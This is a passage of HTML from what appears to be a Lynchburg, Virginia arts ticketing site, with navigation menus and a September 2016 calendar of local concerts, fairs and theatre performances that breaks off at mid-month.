<td class="item first parent"><a class="link" href="/page/497345598" id="navigationhandle7"><img class="dynamicimage" alt="Region" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Region&amp;children.state=children&amp;context.state=ndd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation7">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburg">
Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/altavista">
Altavista</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amherst">
Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/appomattox">
Appomattox</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bedford">
Bedford</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/companies" id="navigationhandle8"><img class="dynamicimage" alt="Companies" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Companies&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/246themain">
246 The Main!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/abcs">
The Appomattox Bluegrass Concert Series</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bowercenter">
Bower Center for the Arts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forte">
Forte Chamber Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeffersonchoral">
Jefferson Choral Society</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/masterworx">
MasterWorx Theater</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ootj">
Opera On The James</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rtc">
Renaissance Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedaliacenter">
Sedalia Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tcp">
T & C Promotions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artscenters">
Arts Centers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college">
College & University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rc">
Randolph College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wildcattheatre">
RC Wildcat Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sbc">
Sweet Briar College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburgcollege">
University of Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultheatre">
University of Lynchburg Theatre</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/schools">
School Arts Programs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brookvilletheatre">
Brookville High School Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dunbartheatre">
Dunbar Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glasstheatre">
Glass Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pioneertheatre">
Heritage High School Pioneer Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cavaliertheatre">
JFHS Cavalier Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/virginiaepiscopalschool">
Virginia Episcopal School</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/churchandcivic">
Church & Civic Groups<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/htlc">
Holy Trinity Lutheran Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcpc">
Lynchburg Prayer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchslanding">
Lynch's Landing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/discoverlynchburg">
Discover Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/presbyteriancemetery">
Presbyterian Cemetery</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/localcompanies">
Other Local Companies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/acoa">
Academy Center of the Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497503592">
Academy Center of the Arts - A Note About Parking</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acoa-promo-code-instructions">
Academy Center of the Arts - Promo Code Instructions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amazementsquare">
Amazement Square</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acms">
Amherst Chamber Music Series (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agar">
Amherst Glebe Arts Response (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/avenel">
Avenel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/endstation">
Endstation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evergreenlavenderfarm">
Evergreen Lavender Farm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ldtp">
Little Dinner Theater Players</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ltp">
Little Town Players<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ltpseating">
Little Town Players - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburghistoricalfoundation">
Lynchburg Historical Foundation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lso">
Lynchburg Symphony Orchestra</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rvcc">
Rockfish Valley Community Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/secondstageamherst">
Second Stage Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wolfbane">
Wolfbane Productions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/movietimes">
Local Cinema</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/links">
Links</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/venues" id="navigationhandle9"><img class="dynamicimage" alt="Venues" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Venues&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warehousetheatre">
[ACoA] Warehouse Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ecglassauditorium">
E.C.Glass Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glassaud_seatingplan">
E.C.Glass Auditorium - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hmc">
Heritage Methodist Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/holidayinndowntown">
Holilday Inn Select Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcdillard">
(LC) Dillard Fine Arts Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greektheatre">
[RC] Greek Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/labtheatre">
[RC] Lab Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smithhalltheatre">
[RC] Smith Hall Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thoresentheatre">
[RC] Thoresen Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maier">
[RC]  Maier Museum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wimberly">
[RC] Wimberly Recital Hall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blackbox">
[SBC] Black Box Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/memorialchapel">
[SBC] Memorial Chapel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/murchison">
[SBC] Murchison Lane Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/murchisonseating">
[SBC] Murchison Seating Chart</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/townes-alumnihall">
Towns-Alumni Lecture Hall, Liberty University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/townes-alumnihall_map">
Map to Towns-Alumni Lecture Hall, Liberty University</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/customer" id="navigationhandle10"><img class="dynamicimage" alt="Account" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Account&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item"><a class="link" href="/checkout" id="navigationhandle11"><img class="dynamicimage" alt="Checkout" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Checkout&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="item last parent"><a class="link" href="/aboutus" id="navigationhandle12"><img class="dynamicimage" alt="About Us" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/415939284">
Frequently Asked Questions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/subscribe">
Subscription Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calendarevent">
New Event - Calendar Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ticketevent">
New Event - Online Ticket Sales - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/promotionsevent">
New Event - Promotions Account - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artsync">
ArtSync</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</div></td>
	</tr>
</table>
</div>
<table class="lowercontainer">
	<tr>
		<td class="titlecontainer"><img class="pagetitle" alt="Arts Calendar - September 2016" id="pagetitle" src="/monaco/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;title.text=Arts+Calendar+-+September+2016&amp;font=Denmark&amp;fontsize=28&amp;fontcolor=660033&amp;cache=1768859802893"></td>
		<td class="centercontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/artscalendar">Arts Calendar</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/previousyears">Previous Years</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/2016">2016</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/2016sep">September 2016</a></div>
<div class="areapanel" id="center"><div class="space margin"><div  class="space pagesiblings" id="pageelement_613341590"><div id="list_613341590"><div class="panel" style="text-align:center;"><a class="link" href="/2016">2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016jan">January 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016feb">February 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016mar">March 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016apr">April 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016may">May 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016jun">June 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016jul">July 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016aug">August 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016sep" style="font-weight:bold;">September 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016oct">October 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016nov">November 2016</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2016dec">December 2016</a></div>
</div></div><div class="pagetext" id="pageelement_613341606">
<div class="panel"><div style="text-align: justify;"><font face="comic sans ms,sans-serif"><strong><font size="2"><em>Arts and Events Calendar</em>:&nbsp;</font></strong></font> Click on the show icon or title to find online tickets.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div>
</div>
</div>
<div class="space pagetext" id="pageelement_615861068">
<div class="panel"><table align="center" border="1" cellpadding="1" cellspacing="1" style="width: 720px">
<thead>
<tr>
	<td colspan="7" style="width: 99px; vertical-align: middle; text-align: center;">
	<table align="center" border="0" cellpadding="1" cellspacing="1" style="width: 500px;">
	<tbody>
	<tr>
		<td><span style="font-family:georgia,serif;"><a href="/store/2541892/2016aug"><img alt="" src="/files/2541892/uploaded/PrevArrowL_B.gif" style="width: 94px; height: 22px;"></a></span></td>
		<td><span style="font-size:24px;"><span style="font-family: georgia,serif;">SEPTEMBER 2016</span></span><br>
		<span style="font-family:georgia,serif;"><span class="text"><strong><font size="1" style="font-size: 10px;"><a href="http://www.lynchburgtickets.com/store/2541892/movietimes" target="_top">Click here for Current Movie showtimes.</a></font></strong></span></span></td>
		<td><span style="font-family:georgia,serif;"><a href="/store/2541892/2016oct"><img alt="" src="/files/2541892/uploaded/NextArrowR_B.gif" style="width: 94px; height: 22px;"></a></span></td>
	</tr>
	</tbody>
	</table>
	<span style="font-family:georgia,serif;"><b><i><font size="2" style="font-size: 13px;"><a href="/store/2541892/calendar" target="_self">Current Month</a></font></i></b></span>
	<table align="center" border="0" cellpadding="1" cellspacing="1" style="width: 720px;">
	<tbody>
	<tr>
		<td><span style="font-family:georgia,serif;"><img alt="" src="/files/2541892/uploaded/LynchburgTickets7Effects.gif" style="width: 99px; height: 37px;"></span></td>
		<td style="white-space: nowrap;"><br>
		<span style="font-family:georgia,serif;"><font size="1" style="font-size: 10px;"><i>Verify performance dates and times with individual theatres.</i></font></span></td>
		<td><span style="font-family:georgia,serif;"><img alt="" src="/files/2541892/uploaded/ArtsLynchburgR.gif" style="width: 99px; height: 29px;"></span></td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</thead>
<tbody>
<tr>
	<td colspan="7" style="background-color: rgb(204, 204, 204); width: 99px; text-align: left; vertical-align: top;">
	<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody></tbody>
	</table>
	<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
		<td valign="top" width="24"><img align="left" border="0" height="108" src="http://faculty.randolphcollege.edu/theatre/artslynchburg/binz/Titles/Exhibits_VTitle.jpg" width="18"></td>
		<td valign="top" width="202"><font size="1" style="font-size: 10px;"><a href="https://academycenter.org/gallery/" target="_blank">Academy of Fine Arts</a><br>
		<a href="http://www.africahouse.org/exhibitions.php" target="_blank">Africa House</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://www.riverviews.net/category/exhibitions-galleries/co-op-gallery/" target="_blank">Artists Co-Op Gallery, Riverviews</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://bainesbooks.com/art-upstairs.php" target="_blank">Art Upstairs at Baines Books</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://www.blackwatercreekgallery.com/calendar.php" target="_blank">Blackwater Creek Gallery</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://www.bowercenter.org/exhibits/inthegallery" target="_blank">Bower Center</a>: </font></td>
		<td valign="top"><font size="1" style="font-size: 10px;"><a href="http://www.riverviews.net/category/exhibitions-galleries/craddock-terry-gallery/" target="_blank">Craddock-Terry Gallery, Riverviews</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://goosecreekstudio.com/art--crafts.html" target="_blank">Goose Creek Studio</a></font><br>
		<a href="http://www.thelittlegallerysml.com/" target="_blank"><font size="1" style="font-size: 10px;">The Little Gallery at Smith Mountain Lake</font></a><br>
		<font size="1" style="font-size: 10px;"><a href="http://lynchburgartclub.org/category/events/" target="_blank">Lynchburg Arts Club</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://www.lynchburg.edu/academics/academic-community-centers/daura-gallery/exhibitions/" target="_blank">Lynchburg College Daura Gallery</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://maiermuseum.org/" target="_blank">Maier Museum of Art at Randolph College</a></font><br>
		<a href="http://oldweb.sbc.edu/art-galleries/exhibitions-and-programs" target="_blank"><font size="1" style="font-size: 10px;">Sweet Briar College Art Galleries</font></a></td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong><span style="font-family:georgia,serif;">28</span></strong><br>
	<div style="text-align: center;"></div>
	<br>
	<div style="text-align: center;"></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>29</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>30</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px; background-color: rgb(204, 204, 204);"><strong>31</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>1</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>2</strong><br>
	<br>
	<div style="text-align: center;"><a href="http://www.firstfridayslynchburg.org/" target="_blank"><img alt="" src="http://www.lynchburgtickets.com/files/2541892/uploaded/FirstFridays.jpg" style="width: 81px; height: 51px;"></a><br>
	<span style="font-size:9px;"><strong>5p <a href="http://www.firstfridayslynchburg.org/" target="_blank">Free Art Trolley</a></strong></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>3</strong>
	<div style="text-align: center;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/countryfair"><img alt="160903 Sedalia Center COUNTRY FAIR &amp; GATHERING" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FCountryFair2015_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1472825272266" style="height: 81px; width: 81px;"></a></div>
	<div style="text-align: center;"><strong><span class="icon list-icon link"><span style="font-size:8px;"><strong>10a-4p <a href="http://www.lynchburgtickets.com/countryfair" target="_self">Sedalia Center Country Fair &amp; Gathering</a></strong></span></span></strong><br>
	<br>
	<a href="http://www.randolphcollege.edu/calendar/arts-calendar/" target="_blank"><img alt="" src="/files/2541892/uploaded/LizCoulterVanderhode210.jpg" style="width: 81px; height: 81px;"></a><strong><span style="font-size:9px;">7:30p <a href="http://www.randolphcollege.edu/calendar/arts-calendar/" target="_blank">Elizabeth Coulter Vonderheide, violin, &amp; Emily Yap Chua, piano at Randolph</a></span></strong></div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>4</strong><br>
	<br>
	<div style="text-align: center;"><strong><a class="icon list-icon link" href="http://www.lynchburgtickets.com/fare" target="_self"><img alt="160904 Bower Center For the Arts BEDFORD'S FINEST FARE" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Ffinest-fare_poster-210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1471752032330" style="height: 81px; width: 81px;"></a><br>
	<span style="font-size:8px;">4p-10p <a href="http://www.lynchburgtickets.com/fare" target="_self">Bedford&#39;s Finest Fare Street Fair</a></span></strong></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>5</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>6</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>7</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>8</strong><br>
	<br>
	<br>
	<div style="text-align: center;"><strong><span style="font-family:georgia,serif;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/acaarttalksep" target="_self"><img alt="160211 Academy Center of the Arts ART TALKS" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FarttalkIMG_3851_optimized_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1453258491721" style="height: 81px; width: 81px;"></a></span></strong></div>
	<div style="text-align: center;"><strong><span style="font-family:georgia,serif;"><span style="font-size: 9px;">5-6p <a href="http://www.lynchburgtickets.com/acaarttalksep" target="_self">Academy<br>
	Art Talks</a></span></span></strong></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>9</strong><br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><span class="icon list-icon link"><a href="http://www.lynchburgtickets.com/bower-sf-sept" target="_self"><img alt="160909 Bower Center For the Arts - 2nd FRIDAYS" class="thumbnail" src="/files/2541892/uploaded/Bower-Center-Art_210w.jpg" style="height: 48px; width: 81px;"></a><br>
	<span style="font-size:8px;"><strong>5-8p <a href="http://www.lynchburgtickets.com/bower-sf-sept" target="_self">Bedford&#39;s 2nd Friday</a></strong></span></span><br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/greatestgeneration" target="_self"><img alt="160909 Gretna Little Theatre - GREATEST GENERATION" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FGreatestGeneration_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1471752032330" style="height: 81px; width: 81px;"></a><br>
	<span style="font-size:8px;"><strong>7:30p<a href="http://www.lynchburgtickets.com/greatestgeneration" target="_self"> Gretna Little Theatre Greatest Generation</a></strong></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>10</strong><br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><span class="icon list-icon link"><a href="http://www.lynchburgtickets.com/stagelights" target="_self"><img alt="160910 Second Stage Amherst STAGE LIGHTS" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fstage-lights-web_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1471977452751" style="height: 81px; width: 81px;"></a><br>
	<strong><span style="font-size:9px;">7p <a href="http://www.lynchburgtickets.com/stagelights" target="_self">Second Stage Amherst Gala</a></span></strong></span></div>
	<div style="text-align: center;"><strong><a class="icon list-icon link" href="http://www.lynchburgtickets.com/greatestgeneration" target="_self"><img alt="160909 Gretna Little Theatre - GREATEST GENERATION" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FGreatestGeneration_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1471752032330" style="height: 81px; width: 81px;"></a><br>
	<span style="font-size:8px;"><strong>7:30p<a href="http://www.lynchburgtickets.com/greatestgeneration" target="_self"> Gretna Little Theatre Greatest Generation</a></strong></span></strong></div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>11</strong><br>
	<br>
	<div style="text-align: center;"><strong><a class="icon list-icon link" href="http://www.lynchburgtickets.com/greatestgeneration" target="_self"><img alt="160909 Gretna Little Theatre - GREATEST GENERATION" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FGreatestGeneration_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1471752032330" style="height: 81px; width: 81px;"></a></strong></div>
	<div style="text-align: center;"><strong><span style="font-size:8px;"><strong>2:30p<a href="http://www.lynchburgtickets.com/greatestgeneration" target="_self"> Gretna Little Theatre Greatest Generation</a></strong></span></strong></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>12</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>13</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>14</strong></td>
